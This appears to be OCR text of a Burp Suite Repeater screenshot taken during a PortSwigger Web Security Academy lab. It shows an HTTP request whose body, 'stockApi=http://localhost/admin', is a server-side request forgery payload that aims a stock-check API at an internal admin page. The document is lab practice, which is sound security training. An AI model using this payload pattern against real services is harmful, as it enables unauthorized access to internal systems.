 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.1 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
16 17 18 19 20 21 22 23 24 25
Send Cancel Explore request in Burp AT Target: https://0a1700de0300598282793d81003d00af.web-security-a... HTTP/1
Request Response
Pretty Raw Hex \n
3 Cookie: session=gJNmaWYYHRrKHyjk3y7XNjc7e8yrMvdm
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a1700de0300598282793d81003d00af.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1700de0300598282793d81003d00af.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights Selection: 33 (0x21)
Inspector
Selection 33 (0x21)
Selected text
\r \n
stockApi=http://localhost/admin
Decoded from: Select
\r \n
stockApi=http://localhost/admin
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Inspector
Notes
Done 309 bytes | 176 millis
Event log (66) All issues Memory: 576.9MB of 15.69GB